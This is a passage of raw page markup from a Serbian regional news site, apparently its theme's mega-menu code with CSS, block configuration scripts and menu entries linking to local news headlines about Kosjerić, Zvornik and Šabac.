_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_75"}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "tdb_header_mega_menu";
block_tdi_75.post_count = "5";
block_tdi_75.found_posts = "113";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "23";
tdBlocksArray.push(block_tdi_75);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/mediji-funkcioner-ponoseve-stranke-organizovao-kupovinu-glasova-u-kosjericu/"  rel="bookmark" class="td-image-wrap " title="MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/ponos.jpg-324x352.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/mediji-funkcioner-ponoseve-stranke-organizovao-kupovinu-glasova-u-kosjericu/"  rel="bookmark" title="MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću">MEDIJI: Funkcioner Ponoševe stranke organizovao kupovinu glasova u Kosjeriću</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/blokaderi-opsedaju-vardu-mestanin-dragan-radovanovic-o-teroru-koji-je-doziveo-nikad-nije-bilo-ovako-u-kosjericu/"  rel="bookmark" class="td-image-wrap " title="BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/611379_1464cf7f-4e1f-4003-a27a-339e2c1fba5f_f-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/blokaderi-opsedaju-vardu-mestanin-dragan-radovanovic-o-teroru-koji-je-doziveo-nikad-nije-bilo-ovako-u-kosjericu/"  rel="bookmark" title="BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;">BLOKADERI OPSEDAJU VARDU Meštanin Dragan Radovanović o teroru koji je doživeo: &#8222;Nikad nije bilo ovako u Kosjeriću&#8220;</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/bosanska-krupa-odza-pred-sudom/"  rel="bookmark" class="td-image-wrap " title="BOSANSKA KRUPA &#8211; Odža pred sudom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-24_11-09-42-200-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/bosanska-krupa-odza-pred-sudom/"  rel="bookmark" title="BOSANSKA KRUPA &#8211; Odža pred sudom">BOSANSKA KRUPA &#8211; Odža pred sudom</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/neskovic-na-obiljezavanju-33-godisnjice-proboja-koridora-podvig-koji-je-zivot-znacio/"  rel="bookmark" class="td-image-wrap " title="Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-22_16-26-42-273-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/neskovic-na-obiljezavanju-33-godisnjice-proboja-koridora-podvig-koji-je-zivot-znacio/"  rel="bookmark" title="Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO">Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/dr-janko-basic-lekar-kojem-narod-veruje-dobitnik-povelje-grada-zvornika/"  rel="bookmark" class="td-image-wrap " title="Dr Janko Bašić, lekar kojem narod veruje, dobitnik Povelje grada Zvornika" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/601682_dr-janko-basic-privatna-arhiva_f-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/dr-janko-basic-lekar-kojem-narod-veruje-dobitnik-povelje-grada-zvornika/"  rel="bookmark" title="Dr Janko Bašić, lekar kojem narod veruje, dobitnik Povelje grada Zvornika">Dr Janko Bašić, lekar kojem narod veruje, dobitnik Povelje grada Zvornika</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-630"><a href="https://podrinje.rs/kategorija/macva/"><div class="tdb-menu-item-text">Mačva</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_76 .block-mega-child-cats{text-align:right}.tdi_76:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_76:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_76.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_76.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_76 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_76 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_76 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_76 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_76 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_76 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .td-module-meta-info,.ie11 .tdi_76 .td-module-meta-info{flex:auto}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_76 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_76 .td-module-meta-info{border-color:#eaeaea}.tdi_76 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .entry-review-stars{display:inline-block}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_76 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_76 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_76 .td-module-container:before{bottom:-18px}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_76 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_76 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_76 .td-module-container:before{bottom:-18px}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_76 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_76 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_76 .td-module-container:before{bottom:-18px}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style","category_id":"24","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_76"}';
block_tdi_76.td_column_number = "3";
block_tdi_76.block_type = "tdb_header_mega_menu";
block_tdi_76.post_count = "5";
block_tdi_76.found_posts = "79";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "16";
tdBlocksArray.push(block_tdi_76);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_76 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/u-sapcu-odrzan-okruzni-sastanak-sa-ministarkom-snezanom-paunovic/"  rel="bookmark" class="td-image-wrap " title="U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/IMG_4139-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/u-sapcu-odrzan-okruzni-sastanak-sa-ministarkom-snezanom-paunovic/"  rel="bookmark" title="U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović">U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/ambasadorka-izraela-u-poseti-sapcu/"  rel="bookmark" class="td-image-wrap " title="Ambasadorka Izraela u poseti Šapcu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/IMG_7504_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/ambasadorka-izraela-u-poseti-sapcu/"  rel="bookmark" title="Ambasadorka Izraela u poseti Šapcu">Ambasadorka Izraela u poseti Šapcu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/potpisani-ugovori-o-merama-energetske-efikasnosti/"  rel="bookmark" class="td-image-wrap " title="POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/IMG_7058_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
